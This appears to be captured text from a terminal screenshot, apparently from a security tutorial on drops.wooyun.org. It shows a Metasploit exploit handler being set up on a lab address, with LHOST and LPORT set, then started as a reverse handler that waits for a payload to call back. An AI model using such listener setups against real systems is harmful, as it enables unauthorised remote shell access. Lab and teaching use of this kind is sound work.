 root@lab: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.5.132
LHOST => 192.168.5.132
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.5.132:8080
[*] Starting the payload handler...
drops.wooyun.org